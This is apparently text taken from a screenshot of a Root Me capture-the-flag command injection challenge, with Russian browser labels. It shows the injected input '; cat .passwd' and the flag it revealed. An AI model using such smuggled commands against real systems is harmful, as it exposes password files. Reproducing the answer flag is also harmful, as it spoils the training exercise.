 Не защищено challenge01.root-me.org/web-serveur/ch54/index.php
Шаг 2 · Тест к моду...
Root Me
; cat .passwd Отправить
S3rv1ceP1n9Sup3rS3cure